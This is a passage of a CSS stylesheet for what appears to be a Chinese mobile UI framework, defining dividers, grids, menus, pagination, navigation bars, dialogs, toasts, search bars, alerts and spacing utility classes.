.ui-btn-group-blue.ui-btn-group-bg .active,.ui-btn-group-blue.ui-btn-group-bg a.active{background:#1890ff;color:#fff;}
.ui-btn-group-green.ui-btn-group-bg .active,.ui-btn-group-green.ui-btn-group-bg a.active{background:#47cb89;color:#fff;}
.ui-btn-group-info.ui-btn-group-bg .active,.ui-btn-group-info.ui-btn-group-bg a.active{background:#57c5f7;color:#fff;}
.ui-btn-group-sm .ui-btn-group-item{padding:.1rem .5rem;font-size:.8rem;line-height:1.7rem;}
.ui-btn-group-big .ui-btn-group-item{padding:0 1.2rem;font-size:1.2rem;line-height:3rem;}
.ui-btn-group-lg .ui-btn-group-item{padding:0 3rem;font-size:1.5rem;line-height:3.75rem;}

/*分割线*/
.ui-line{text-align:center;width:100%;position:relative;z-index:0;margin:.5rem 0;min-height:.2rem;}
.ui-line:before{content:"";display:table;position:absolute;top:50%;width:100%;border-top:1px solid #e8eaec;transform:translateY(50%);z-index:-1;}
.ui-line span{background:#fff;display:inline-block;padding:0 .5rem;z-index:1;white-space:nowrap;}
.ui-line-left{text-align:left;}
.ui-line-left span{margin-left:1.5%;}
.ui-line-right{text-align:right;}
.ui-line-right span{margin-right:1.5%;}
.ui-line-red:before{border-top-color:#ED4014;}
.ui-line-red span{color:#ED4014;}
.ui-line-yellow:before{border-top-color:#F37B1D;}
.ui-line-yellow span{color:#F37B1D;}
.ui-line-blue:before{border-top-color:#1890FF;}
.ui-line-blue span{color:#1890FF;}
.ui-line-green:before{border-top-color:#19BE6B;}
.ui-line-green span{color:#19BE6B;}
.ui-line-info:before{border-top-color:#2DB7F5;}
.ui-line-info span{color:#2DB7F5;}

/*栅格*/
.ui-row{display:-ms-flexbox;display:flex;box-sizing:border-box;-ms-flex-wrap:wrap;flex-wrap:wrap;}
.ui-row .col,.ui-row .col-1,.ui-row .col-10,.ui-row .col-11,.ui-row .col-12,.ui-row .col-2,.ui-row .col-3,.ui-row .col-4,.ui-row .col-5,.ui-row .col-6,.ui-row .col-7,.ui-row .col-8,.ui-row .col-9,.ui-row .col-auto{position:relative;box-sizing:border-box;width:100%;}
.ui-row .col{max-width:100%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;}
.ui-row .col-auto{width:auto;max-width:100%;-ms-flex:0 0 auto;flex:0 0 auto;}
.ui-row .col-1{max-width:8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;}
.ui-row .col-2{max-width:16.666667%;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;}
.ui-row .col-3{max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}
.ui-row .col-4{max-width:33.333333%;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;}
.ui-row .col-5{max-width:41.666667%;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;}
.ui-row .col-6{max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}
.ui-row .col-7{max-width:58.333333%;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;}
.ui-row .col-8{max-width:66.666667%;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;}
.ui-row .col-9{max-width:75%;-ms-flex:0 0 75%;flex:0 0 75%;}
.ui-row .col-10{max-width:83.333333%;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;}
.ui-row .col-11{max-width:91.666667%;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;}
.ui-row .col-12{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}
.justify-content-start{-ms-flex-pack:start;justify-content:flex-start;}
.justify-content-end{-ms-flex-pack:end;justify-content:flex-end;}
.justify-content-center{-ms-flex-pack:center;justify-content:center;}
.justify-content-between{-ms-flex-pack:justify;justify-content:space-between;}
.justify-content-around{-ms-flex-pack:distribute;justify-content:space-around;}

/*菜单*/
.ui-menu{display:flex;border-bottom:2px solid #eaeaea;justify-content:space-between;align-items:center;line-height:2.3rem;}
.ui-menu .ui-menu-name{color:#333;border-bottom:.3rem solid #999;margin-bottom:-1px;font-size:1.1rem;}
.ui-menu .ui-menu-more a{color:#666;}
.ui-menu .ui-menu-more a:hover{color:#f30;}
.ui-menu-red .ui-menu-name{color:#ED4014;border-bottom-color:#ED4014;}
.ui-menu-yellow .ui-menu-name{color:#F37B1D;border-bottom-color:#F37B1D;}
.ui-menu-blue .ui-menu-name{color:#1890FF;border-bottom-color:#1890FF;}
.ui-menu-green .ui-menu-name{color:#19BE6B;border-bottom-color:#19BE6B;}
.ui-menu-info .ui-menu-name{color:#2DB7F5;border-bottom-color:#2DB7F5;}
.ui-menu-noborder{border:0;}
.ui-menu-noborder .ui-menu-name{border:0;}

/*宫格*/
.ui-grids{position:relative;overflow:hidden;}
.ui-grids:before{position:absolute;top:0;right:0;left:0;height:1px;border-top:1px solid #d9d9d9;color:#d9d9d9;content:" ";-webkit-transform:scaleY(.5);transform:scaleY(.5);-webkit-transform-origin:0 0;transform-origin:0 0;}
.ui-grids:after{position:absolute;top:0;bottom:0;left:0;width:1px;border-left:1px solid #d9d9d9;color:#d9d9d9;content:" ";-webkit-transform:scaleX(.5);transform:scaleX(.5);-webkit-transform-origin:0 0;transform-origin:0 0;}
.ui-grids .col-3{width:33.33%;}
.ui-grids .col-4{width:25%;}
.ui-grid{position:relative;float:left;box-sizing:border-box;padding-top:20px;}
.ui-grid:before{position:absolute;top:0;right:0;bottom:0;width:1px;border-right:1px solid #d9d9d9;color:#d9d9d9;content:" ";-webkit-transform:scaleX(.5);transform:scaleX(.5);-webkit-transform-origin:100% 0;transform-origin:100% 0;}
.ui-grid:after{position:absolute;right:0;bottom:0;left:0;height:1px;border-bottom:1px solid #d9d9d9;color:#d9d9d9;content:" ";-webkit-transform:scaleY(.5);transform:scaleY(.5);-webkit-transform-origin:0 100%;transform-origin:0 100%;}
.ui-grid:active{background-color:#ececec;}
.ui-grid_icon{margin:0 auto;width:48px;height:48px;}
.ui-grid_icon img{display:block;width:100%;height:100%;}
.ui-grid_icon+.ui-grid_label{margin-top:5px;}
.ui-grid_label{display:block;overflow:hidden;color:#000;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-size:14px;}

.ui-flex {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
}

.ui-flex_item {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
}

/*列表*/
.ui-list{list-style:none;}
.ui-list li{display:flex;padding:.5rem;border-bottom:1px solid #e4eaec;justify-content:space-between;align-items:center;}
.ui-list li a{color:#333;flex:1;}
.ui-list li a:hover{color:#f30;}
.ui-list li a .ui-icon-font{margin:0 .5rem 0 .25rem;color:#999;}
.ui-list li .arrow{padding:0 .25rem 0 .45rem;}
.ui-list li .arrow:after{color:#ccc;content:"\e82a";font-size:1rem;font-family:iconfont;}
.ui-list-border{border:1px solid #e4eaec;border-bottom:0;}
.ui-list-striped li:nth-child(even){background:#f9fbfd;}
.ui-list-hover li:hover{background:#f9fbfd;}
.ui-list-border .arrow{padding:0 .45rem;}
.ui-list .active{background:#f5fafe;}

/*分页*/
.ui-page{user-select:none;}
.ui-page ul{display:flex;margin:0;padding:0;list-style:none;}
.ui-page ul li{display:inline-block;border:1px solid #d9d9d9;list-style:none;text-align:center;}
.ui-page ul li:first-child,.page ul li:first-child a{border-radius:.1rem 0 0 .1rem;}
.ui-page ul li:last-child,.page ul li:last-child a{border-radius:0 .1rem .1rem 0;}
.ui-page ul li a{display:block;padding:0 .65rem;background:#fff;color:#444;font-size:1rem;line-height:2.3rem;}
.ui-page ul li a:not([href]){color:#999;cursor:not-allowed;}
.ui-page ul li.active{border-color:#1890ff;background:#1890ff;}
.ui-page ul li.active a{background:#1890ff;color:#fff;}
.ui-page ul li.active a:hover{background:#1890ff;}
.ui-page ul li:hover a{background:#f9f9f9;}
.ui-page-red ul li.active{border-color:#ED4014;background:#ED4014;}
.ui-page-red ul li.active a{background:#ED4014;}
.ui-page-red ul li.active a:hover{background:#ED4014;}
.ui-page-yellow ul li.active{border-color:#F37B1D;background:#F37B1D;}
.ui-page-yellow ul li.active a{background:#F37B1D;}
.ui-page-yellow ul li.active a:hover{background:#F37B1D;}
.ui-page-green ul li.active{border-color:#19BE6B;background:#19BE6B;}
.ui-page-green ul li.active a{background:#19BE6B;}
.ui-page-green ul li.active a:hover{background:#19BE6B;}
.ui-page-info ul li.active{border-color:#2DB7F5;background:#2DB7F5;}
.ui-page-info ul li.active a{background:#2DB7F5;}
.ui-page-info ul li.active a:hover{background:#2DB7F5;}

/*topbar*/
.ui-topbar{display:flex;padding:.45rem .8rem;background:#1890ff;justfiy-content:center;align-items:center;}
.ui-topbar-logo{padding:0 .5rem .25rem 0;}
.ui-topbar-logo a{color:#fff;text-decoration:none;}
.ui-topbar-three{justify-content:space-between;}
.ui-topbar-left{min-width:2rem;color:#fff;cursor:pointer;}
.ui-topbar-left a{color:#fff;font-size:1.3rem;text-decoration:none;}
.ui-topbar-left i{font-size:1.8rem}
.ui-topbar-title{padding:0 1rem;color:#fff;font-size:1.4rem;}
.ui-topbar-right{min-width:2rem;color:#fff;}
.ui-topbar-right a{color:#fff;font-size:1.3rem;text-decoration:none;}
.ui-topbar-right i{font-size:1.8rem}
.ui-topbar-red{background:#ed4014;}
.ui-topbar-yellow{background:#f37b1d;}
.ui-topbar-blue{background:#1890ff;}
.ui-topbar-green{background:#19be6b;}
.ui-topbar-info{background:#2db7f5;}
.ui-topbar-black{background:#222;}

/*footbar*/
.ui-footbar{display:flex;background:#fff;box-shadow:1px -2px 10px 0 rgba(0,0,0,.05);justfily-content:center;align-items:center;}
.ui-footbar-left{display:flex;}
.ui-footbar-left a{display:block;padding:.4rem .8rem;border-right:1px solid #eee;text-align:center;font-size:.8rem;line-height:1rem;}
.ui-footbar-left a:last-child{border:0;}
.ui-footbar-left a i{display:block;font-size:1.1rem;}
.ui-footbar-left a:first-child{color:#f30;}
.ui-footbar-left a:last-child{color:#999;}
.ui-footbar-right{display:flex;flex:1;}
.ui-footbar-right a,.ui-footbar-right button{display:block;padding:.75rem 0;border:0;background:#f90;color:#fff;text-align:center;font-size:.9rem;flex:1;}
.ui-footbar-right a:last-child,.ui-footbar-right button:last-child{background:#ed4014;}

/*footnav*/
.ui-footnav{display:flex;background:#fff;box-shadow:1px -2px 10px 0px rgba(0,0,0,0.05);justfily-content:center;align-items:center;}
.ui-footnav a{position:relative;display:block;padding:.37rem 0;border-right:1px solid #f3f3f3;color:#999;text-align:center;font-size:1rem;line-height:1.65rem;flex:1;}
.ui-footnav a:last-child{border:0;}
.ui-footnav a i{display:block;color:#666;font-size:1.5rem;}
.ui-footnav a .ui-badge{position:absolute;top:.2rem;}
.ui-footnav a.active{color:#1890FF;}
.ui-footnav a.active i{color:#1890FF;}
.ui-footnav-red a.active{color:#ED4014;}
.ui-footnav-red a.active i{color:#ED4014;}
.ui-footnav-yellow a.active{color:#F37B1D;}
.ui-footnav-yellow a.active i{color:#F37B1D;}
.ui-footnav-blue a.active{color:#1890FF;}
.ui-footnav-blue a.active i{color:#1890FF;}
.ui-footnav-green a.active{color:#19BE6B;}
.ui-footnav-green a.active i{color:#19BE6B;}
.ui-footnav-info a.active{color:#2DB7F5;}
.ui-footnav-info a.active i{color:#2DB7F5;}
.ui-footnav-bg-red{background:#ED4014;}
.ui-footnav-bg-red a{color:#fff;border-right-color:rgba(255,255,255,.2);}
.ui-footnav-bg-red a i{color:#fff;}
.ui-footnav-bg-red a.active,.ui-footnav-bg-red a.active i{color:#ff0;}
.ui-footnav-bg-yellow{background:#F37B1D;}
.ui-footnav-bg-yellow a{color:#fff;border-right-color:rgba(255,255,255,.2);}
.ui-footnav-bg-yellow a i{color:#fff;}
.ui-footnav-bg-yellow a.active,.ui-footnav-bg-yellow a.active i{color:#ff0;}
.ui-footnav-bg-blue{background:#1890FF;}
.ui-footnav-bg-blue a{color:#fff;border-right-color:rgba(255,255,255,.2);}
.ui-footnav-bg-blue a i{color:#fff;}
.ui-footnav-bg-blue a.active,.ui-footnav-bg-blue a.active i{color:#ff0;}
.ui-footnav-bg-green{background:#19BE6B;}
.ui-footnav-bg-green a{color:#fff;border-right-color:rgba(255,255,255,.2);}
.ui-footnav-bg-green a i{color:#fff;}
.ui-footnav-bg-green a.active,.ui-footnav-bg-green a.active i{color:#ff0;}
.ui-footnav-bg-info{background:#2DB7F5;}
.ui-footnav-bg-info a{color:#fff;border-right-color:rgba(255,255,255,.2);}
.ui-footnav-bg-info a i{color:#fff;}
.ui-footnav-bg-info a.active,.ui-footnav-bg-info a.active i{color:#ff0;}
.ui-footnav-bg-black{background:#444;}
.ui-footnav-bg-black a{color:#fff;border-right-color:rgba(255,255,255,.2);}
.ui-footnav-bg-black a i{color:#fff;}
.ui-footnav-bg-black a.active,.ui-footnav-bg-black a.active i{color:#ff0;}

/*文章页*/
.ui-article:after,.ui-article:before{display:table;content:" ";}
.ui-article:after{clear:both;}
.ui-article>:last-child{margin-bottom:0;}
.ui-article+.ui-article{margin-top:2.4rem;}
.ui-article-title{font-weight:400;font-size:1.8rem;line-height:1.3;}
.ui-article-title a{color:inherit;text-decoration:none;}
.ui-article-meta{color:#999;font-size:1rem;line-height:1.5;}
.ui-article-lead{padding:10px;border:1px solid #dedede;border-radius:2px;background:#f9f9f9;color:#666;font-size:1rem;line-height:1.5;}
.ui-article-divider{margin-bottom:.5rem;border-color:#eee;}
*+.ui-article-divider{margin-top:.5rem;}
.ui-article-bd blockquote{margin:0 0 1.6rem 0;padding-top:5px;padding-bottom:5px;padding-left:15px;border-left:4px solid #ddd;font-family:Georgia,"Times New Roman",Times,Kai,"Kaiti SC",KaiTi,BiauKai,serif;page-break-inside:avoid;}
.ui-article-bd blockquote p:last-of-type{margin-bottom:0;}
.ui-article-bd img{display:block;max-width:100%;}

/*页脚*/
.ui-footer{color:#999;text-align:center;font-size:16px;}
.ui-footer a{color:#586c94;}
.ui-footer_fixed-bottom{position:fixed;right:0;bottom:.52em;left:0;}
.ui-footer_links{font-size:0;}
.ui-footer_link{position:relative;display:inline-block;margin:0 .62em;vertical-align:top;font-size:16px;}
.ui-footer_link:before{position:absolute;top:0;top:.36em;bottom:0;bottom:.36em;left:0;left:-.65em;width:1px;border-left:1px solid #c7c7c7;color:#c7c7c7;content:" ";-webkit-transform:scaleX(.5);transform:scaleX(.5);-webkit-transform-origin:0 0;transform-origin:0 0;}
.ui-footer_link:first-child:before{display:none;}
.ui-footer_text{padding:0 .34em;font-size:14px;}

/*对话框*/
.ui-dialog{position:fixed;top:50%;left:50%;z-index:5000;overflow:hidden;width:80%;max-width:300px;border-radius:3px;background-color:#fff;text-align:center;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}
.ui-dialog_hd{padding:1.3em 1.6em .5em;}
.ui-dialog_title{font-weight:400;font-size:18px;}
.ui-dialog_bd{padding:0 1.6em .8em;min-height:40px;color:#999;word-wrap:break-word;font-size:15px;line-height:1.3;word-break:break-all;}
.ui-dialog_bd:first-child{padding:2.7em 20px 1.7em;color:#353535;}
.ui-dialog_ft{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;font-size:18px;line-height:48px;}
.ui-dialog_ft:after{position:absolute;top:0;right:0;left:0;height:1px;border-top:1px solid #d5d5d6;color:#d5d5d6;content:" ";-webkit-transform:scaleY(.5);transform:scaleY(.5);-webkit-transform-origin:0 0;transform-origin:0 0;}
.ui-dialog_btn{position:relative;display:block;color:#3cc51f;text-decoration:none;-webkit-box-flex:1;-webkit-flex:1;flex:1;-webkit-tap-highlight-color:transparent;}
.ui-dialog_btn:active{background-color:#eee;}
.ui-dialog_btn:after{position:absolute;top:0;bottom:0;left:0;width:1px;border-left:1px solid #d5d5d6;color:#d5d5d6;content:" ";-webkit-transform:scaleX(.5);transform:scaleX(.5);-webkit-transform-origin:0 0;transform-origin:0 0;}
.ui-dialog_btn:first-child:after{display:none;}
.ui-dialog_btn_default{color:#353535;}
.ui-dialog_btn_primary{color:#0bb20c;}
.ui-dialog,.ui-toast{top:45%;z-index:2000;visibility:hidden;margin:0;opacity:0;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:0 0;transform-origin:0 0;}
.ui-dialog .ui-dialog_btn.default,.ui-toast .ui-dialog_btn.default{color:#5f646e;}
.ui-dialog .ui-dialog_btn+.ui-dialog_btn,.ui-toast .ui-dialog_btn+.ui-dialog_btn{position:relative;}
.ui-dialog .ui-dialog_btn+.ui-dialog_btn:after,.ui-toast .ui-dialog_btn+.ui-dialog_btn:after{position:absolute;top:0;left:0;width:1px;height:100%;border-left:1px solid #d5d5d6;color:#d5d5d6;content:" ";-webkit-transform:scaleX(.5);transform:scaleX(.5);-webkit-transform-origin:0 0;transform-origin:0 0;}
.ui-dialog.ui-dialog-visible,.ui-dialog.ui-toast-visible,.ui-toast.ui-dialog-visible,.ui-toast.ui-toast-visible{visibility:visible;opacity:1;}

.ui-mask{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000;visibility:hidden;background:rgba(0,0,0,.6);opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;}
.ui-mask_transparent{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000;}
.ui-mask.ui-mask-visible{visibility:visible;opacity:1;}
.ui-prompt-input{box-sizing:border-box;margin-top:10px;padding:4px 6px;width:80%;height:2.5em;border:1px solid #ccc;}
@media screen and (min-width: 1024px){
  .ui-dialog{width:35%;}
}

/*在页面顶部的提示*/
.ui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);transform:translateZ(0);top:0;left:0;right:0;padding:8px;font-size:16px;text-align:center;color:#fff;z-index:5000;word-wrap:break-word;word-break:break-all;z-index:100;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s;}
.ui-toptips.ui-toptips_visible{opacity:1;}

/*在页面中间的提示，并且会在数秒后自动消失。这些信息通常是轻量级操作的成功、失败或等待状态信息*/
.ui-toast{position:fixed;top:180px;left:50%;z-index:5000;border-radius:5px;background:rgba(17,17,17,.7);color:#fff;text-align:center;}
.ui-toast-txt{}
.ui-toast-icon{width:7.6em;min-height:7.6em;}
.ui-toast_icon{display:block;margin:15px 0 0;font-size:50px;}
.ui-toast-txt .ui-toast_content {margin: 15px 15px;}
.ui-toast-icon .ui-toast_content {margin: 0 0 15px;}
.ui-toast_loading{display:block;margin:22px 0;}
.ui-toast_loading .ui-loading{width:2.8em;height:2.8em;}

/*用于显示包含一系列可交互的动作集合，包括说明、跳转等。由底部弹出，一般用于响应用户对页面的点击。*/
.ui-actionsheet{position:fixed;bottom:0;left:0;z-index:10000;width:100%;background-color:#efeff4;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translate(0,100%);transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;}
.ui-actionsheet_title{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;padding:0 20px;height:65px;background:#fcfcfd;color:#888;text-align:center;font-size:14px;line-height:1.4;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;}
.ui-actionsheet_title:before{position:absolute;right:0;bottom:0;left:0;height:1px;border-bottom:1px solid #e5e5e5;color:#e5e5e5;content:" ";-webkit-transform:scaleY(.5);transform:scaleY(.5);-webkit-transform-origin:0 100%;transform-origin:0 100%;}
.ui-actionsheet_title .ui-actionsheet_title-text{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.ui-actionsheet_menu{background-color:#fcfcfd;}
.ui-actionsheet_action{margin-top:6px;background-color:#fcfcfd;}
.ui-actionsheet_cell{position:relative;padding:10px 0;text-align:center;font-size:18px;}
.ui-actionsheet_cell:before{position:absolute;top:0;right:0;left:0;height:1px;border-top:1px solid #e5e5e5;color:#e5e5e5;content:" ";-webkit-transform:scaleY(.5);transform:scaleY(.5);-webkit-transform-origin:0 0;transform-origin:0 0;}
.ui-actionsheet_cell:active{background-color:#ececec;}
.ui-actionsheet_cell:first-child:before{display:none;}
.ui-actionsheet_toggle{-webkit-transform:translate(0,0);transform:translate(0,0);}

/*搜索栏*/
.ui-search-bar{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;box-sizing:border-box;padding:8px 10px;background-color:#efeff4;-webkit-text-size-adjust:100%;-webkit-box-align:center;-webkit-align-items:center;align-items:center;}
.ui-search-bar:before{position:absolute;top:0;right:0;left:0;height:1px;border-top:1px solid #d7d6dc;color:#d7d6dc;content:" ";-webkit-transform:scaleY(.5);transform:scaleY(.5);-webkit-transform-origin:0 0;transform-origin:0 0;}
.ui-search-bar:after{position:absolute;right:0;bottom:0;left:0;height:1px;border-bottom:1px solid #d7d6dc;color:#d7d6dc;content:" ";-webkit-transform:scaleY(.5);transform:scaleY(.5);-webkit-transform-origin:0 100%;transform-origin:0 100%;}
.ui-search-bar.ui-search-bar_focusing .ui-search-bar_cancel-btn{display:block;}
.ui-search-bar.ui-search-bar_focusing .ui-search-bar_label{display:none;}
.ui-search-bar_form{position:relative;background-color:#efeff4;-webkit-box-flex:1;-webkit-flex:auto;flex:auto;}
.ui-search-bar_form:after{position:absolute;top:0;left:0;box-sizing:border-box;width:200%;height:200%;border:1px solid #e6e6ea;border-radius:10px;background:#fff;content:'';-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:0 0;transform-origin:0 0;}
.ui-search-bar_box{position:relative;z-index:1;box-sizing:border-box;padding-right:30px;padding-left:30px;width:100%;height:100%;}
.ui-search-bar_box .ui-search-bar_input{box-sizing:content-box;padding:4px 0;width:100%;height:2em;border:0;background:0 0;font-size:14px;line-height:2em;}
.ui-search-bar_box .ui-search-bar_input:focus{outline:0;}
.ui-search-bar_box .ui-icon-search{position:absolute;top:50%;left:10px;margin-top:-14px;line-height:28px;}
.ui-search-bar_box .ui-icon-clear{position:absolute;top:50%;right:0;margin-top:-14px;padding:0 10px;line-height:28px;}
.ui-search-bar_label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;background:#fff;color:#9b9b9b;text-align:center;}
.ui-search-bar_label span{display:inline-block;vertical-align:middle;font-size:14px;}
.ui-search-bar_label .ui-icon-search{margin-right:5px;}
.ui-search-bar_cancel-btn{display:none;margin-left:10px;color:#09bb07;white-space:nowrap;line-height:28px;}
.ui-search-bar_input:not(:valid)~.ui-icon-clear{display:none;}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none;}

/*模仿iOS风格的通知*/
.ui-notification{position:fixed;top:-2rem;right:0;left:0;z-index:9999;padding-top:2rem;width:100%;min-height:3.4rem;background-color:rgba(0,0,0,.85);color:#fff;font-size:.65rem;-webkit-transition:.4s;transition:.4s;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}
.ui-notification.ui-notification-in{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.ui-notification.ui-notification-touching{-webkit-transition-duration:0s;transition-duration:0s;}
.ui-notification .ui-notification_inner{display:-webkit-box;display:-ms-flexbox;display:flex;padding:.4rem .6rem 1rem .6rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}
.ui-notification .ui-notification_content{margin:0 .4rem;width:100%;}
.ui-notification .ui-notification_title{font-weight:700;}
.ui-notification .ui-notification_text{line-height:1;}
.ui-notification .ui-notification_media{width:1rem;height:1rem;}
.ui-notification .ui-notification_media img{width:100%;}
.ui-notification .ui-notification_handle-bar{position:absolute;bottom:.2rem;left:50%;width:2rem;height:.3rem;border-radius:.15rem;background:#fff;opacity:.5;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);}

/*消息页面*/
.ui-msg{padding-top:36px;text-align:center;}
.ui-msg_icon{font-size:100px;}
.ui-msg_icon-area{margin-bottom:10px;}
.ui-msg_text-area{margin-bottom:25px;padding:0 20px;}
.ui-msg_text-area a{color:#586c94;}
.ui-msg_title{margin-bottom:5px;word-wrap:break-word;font-weight:400;font-size:20px;word-break:break-all;}
.ui-msg_content{color:#999;word-wrap:break-word;font-size:14px;word-break:break-all;}
.ui-msg_opr-area{margin-bottom:25px;}
.ui-msg_extra-area{margin-bottom:15px;color:#999;font-size:14px;}
.ui-msg_extra-area a{color:#586c94;}
@media screen and (min-height:438px){
	.ui-msg_extra-area{position:fixed;bottom:0;left:0;width:100%;text-align:center;}
}
@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:3){
	.ui-msg_extra-area{margin-bottom:49px;}
}

/*警告框*/
.ui-alert{position:relative;margin-bottom:0.5rem;padding:.5rem 1rem;border:1px solid transparent;border-radius:.25rem;}
.ui-alert-heading{color:inherit;}
.ui-alert-link{font-weight:700;}
.ui-alert-dismissible{padding-right:4rem;}
.ui-alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit;}
.ui-alert-primary{border-color:#b8daff;background-color:#cce5ff;color:#004085;}
.ui-alert-primary hr{border-top-color:#9fcdff;}
.ui-alert-primary .ui-alert-link{color:#002752;}
.ui-alert-secondary{border-color:#d6d8db;background-color:#e2e3e5;color:#383d41;}
.ui-alert-secondary hr{border-top-color:#c8cbcf;}
.ui-alert-secondary .ui-alert-link{color:#202326;}
.ui-alert-success{border-color:#c3e6cb;background-color:#d4edda;color:#155724;}
.ui-alert-success hr{border-top-color:#b1dfbb;}
.ui-alert-success .ui-alert-link{color:#0b2e13;}
.ui-alert-info{border-color:#bee5eb;background-color:#d1ecf1;color:#0c5460;}
.ui-alert-info hr{border-top-color:#abdde5;}
.ui-alert-info .ui-alert-link{color:#062c33;}
.ui-alert-warning{border-color:#ffeeba;background-color:#fff3cd;color:#856404;}
.ui-alert-warning hr{border-top-color:#ffe8a1;}
.ui-alert-warning .ui-alert-link{color:#533f03;}
.ui-alert-danger{border-color:#f5c6cb;background-color:#f8d7da;color:#721c24;}
.ui-alert-danger hr{border-top-color:#f1b0b7;}
.ui-alert-danger .ui-alert-link{color:#491217;}
.ui-alert-light{border-color:#fdfdfe;background-color:#fefefe;color:#818182;}
.ui-alert-light hr{border-top-color:#ececf6;}
.ui-alert-light .ui-alert-link{color:#686868;}
.ui-alert-dark{border-color:#c6c8ca;background-color:#d6d8d9;color:#1b1e21;}
.ui-alert-dark hr{border-top-color:#b9bbbe;}
.ui-alert-dark .ui-alert-link{color:#040505;}

/*间隔*/
.w-25{width:25%!important;}
.w-50{width:50%!important;}
.w-75{width:75%!important;}
.w-100{width:100%!important;}
.w-auto{width:auto!important;}
.h-25{height:25%!important;}
.h-50{height:50%!important;}
.h-75{height:75%!important;}
.h-100{height:100%!important;}
.h-auto{height:auto!important;}
.mw-100{max-width:100%!important;}
.mh-100{max-height:100%!important;}
.min-vw-100{min-width:100vw!important;}
.min-vh-100{min-height:100vh!important;}
.vw-100{width:100vw!important;}
.vh-100{height:100vh!important;}
.m-0{margin:0!important;}
.mt-0{margin-top:0!important;}
.mr-0{margin-right:0!important;}
.mb-0{margin-bottom:0!important;}
.ml-0{margin-left:0!important;}
.m-1{margin:.25rem!important;}
.mt-1{margin-top:.25rem!important;}
.mr-1{margin-right:.25rem!important;}
.mb-1{margin-bottom:.25rem!important;}
.ml-1{margin-left:.25rem!important}
.m-2{margin:.5rem!important;}
.mt-2{margin-top:.5rem!important;}
.mr-2{margin-right:.5rem!important;}
.mb-2{margin-bottom:.5rem!important;}
.ml-2{margin-left:.5rem!important}
.m-3{margin:1rem!important;}
.mt-3{margin-top:1rem!important;}
.mr-3{margin-right:1rem!important;}
.mb-3{margin-bottom:1rem!important;}
.ml-3{margin-left:1rem!important;}
.m-4{margin:1.5rem!important}
.mt-4{margin-top:1.5rem!important}
.mr-4{margin-right:1.5rem!important}
.mb-4{margin-bottom:1.5rem!important}
.ml-4{margin-left:1.5rem!important}
.m-5{margin:3rem!important;}
.mt-5{margin-top:3rem!important;}
.mr-5{margin-right:3rem!important;}
.mb-5{margin-bottom:3rem!important;}
.ml-5{margin-left:3rem!important;}
.p-0{padding:0!important;}
.pt-0{padding-top:0!important;}
.pr-0{padding-right:0!important;}
.pb-0{padding-bottom:0!important;}
.pl-0{padding-left:0!important;}
.p-1{padding:.25rem!important;}
.pt-1{padding-top:.25rem!important;}
.pr-1{padding-right:.25rem!important;}
.pb-1{padding-bottom:.25rem!important;}
.pl-1{padding-left:.25rem!important;}
.p-2{padding:.5rem!important;}
.pt-2{padding-top:.5rem!important;}
.pr-2{padding-right:.5rem!important;}
.pb-2{padding-bottom:.5rem!important;}
.pl-2{padding-left:.5rem!important;}
.p-3{padding:1rem!important;}
.pt-3{padding-top:1rem!important;}
.pr-3{padding-right:1rem!important;}
.pb-3{padding-bottom:1rem!important;}
.pl-3{padding-left:1rem!important;}
.p-4{padding:1.5rem!important;}
.pt-4{padding-top:1.5rem!important;}
.pr-4{padding-right:1.5rem!important;}
.pb-4{padding-bottom:1.5rem!important;}
.pl-4{padding-left:1.5rem!important;}
.p-5{padding:3rem!important;}
.pt-5{padding-top:3rem!important;}
.pr-5{padding-right:3rem!important;}
.pb-5{padding-bottom:3rem!important;}
.pl-5{padding-left:3rem!important;}
.m-n1{margin:-.25rem!important;}
.mt-n1{margin-top:-.25rem!important;}
.mr-n1{margin-right:-.25rem!important;}
.mb-n1{margin-bottom:-.25rem!important;}
.ml-n1{margin-left:-.25rem!important}
.m-n2{margin:-.5rem!important;}
.mt-n2{margin-top:-.5rem!important;}
.mr-n2{margin-right:-.5rem!important;}
